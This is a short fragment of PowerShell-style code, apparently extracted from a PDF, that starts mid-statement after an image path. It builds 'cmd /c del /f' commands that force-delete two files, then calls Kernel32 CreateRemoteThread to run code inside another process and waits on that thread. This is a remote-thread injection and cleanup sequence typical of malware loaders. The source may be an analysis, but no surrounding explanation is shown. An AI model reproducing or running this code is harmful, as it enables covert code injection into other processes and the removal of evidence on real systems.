 start $ig0;
}
$jg0="cmd /c del /f "+""""+$gg0+"""";
cmd $jg0;
$jg0="cmd /c del /f "+""""+$hg0+"""";
cmd $jg0;
$lg0 = [Kernel32]::CreateRemoteThread($kg0, 0, 0, $mg0, 0, 0, 0);
[Kernel32]::WaitForSingleObject($lg0, 500*1000);